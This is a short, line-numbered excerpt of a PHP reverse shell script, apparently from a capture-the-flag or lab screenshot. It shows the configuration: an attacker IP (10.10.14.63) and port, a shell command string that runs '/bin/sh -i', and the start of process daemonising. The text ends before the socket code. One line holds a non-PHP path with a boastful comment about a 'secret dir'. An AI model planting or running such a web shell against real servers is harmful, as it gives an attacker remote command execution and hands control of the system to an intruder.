 1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $end_path = site/secret_area_51 // friggin' finally found the secret dir!!
6 $ip = '10.10.14.63';  // CHANGE THIS
7 $port = 1234;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29
30     if ($pid) {
31         exit(0);  // Parent exits
32     }
33
34     // Make the current process a session leader